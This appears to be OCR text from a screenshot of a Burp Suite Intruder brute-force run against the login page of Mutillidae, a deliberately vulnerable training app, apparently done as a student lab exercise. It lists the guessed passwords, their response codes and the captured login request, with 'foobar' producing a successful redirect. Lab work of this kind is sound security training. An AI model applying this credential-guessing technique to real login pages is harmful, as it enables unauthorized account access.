 2. Intruder attack of http://gliyanage187787-uws - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 RbjrH38e 200 55287
4 z4bnNFxr 200 55287
5 FCz4ZVBC 200 55287
6 RjYJVseq 200 55287
7 yY63GzWv 200 55287
8 xGEwmPzW 200 55287
9 Wf2nF9QN 200 55287
10 dnde97Cd 200 55287
11 foobar 302 384
12 jH4DxGRR 200 55413
13 py2qjpTk 200 55413
14 E2sLyfSp 200 55413
15 zu6eMYU5 200 55413
16 GvgXS7ZA 200 55413
Request Response
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: gliyanage187787-uws
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://gliyanage187787-uws
10 Connection: close
11 Referer: http://gliyanage187787-uws/mutillidae/index.php?page=login.php
12 Cookie: showhints=1; PHPSESSID=ta9oekqop3kb578crb92r53hs9
13 Upgrade-Insecure-Requests: 1
14
15 username=gliyanage187787&password=foobar&login-php-submit-button=Login
Search...
0 matches
Finished
wn On
ser: gliyanage187787 ()
iew Captured Data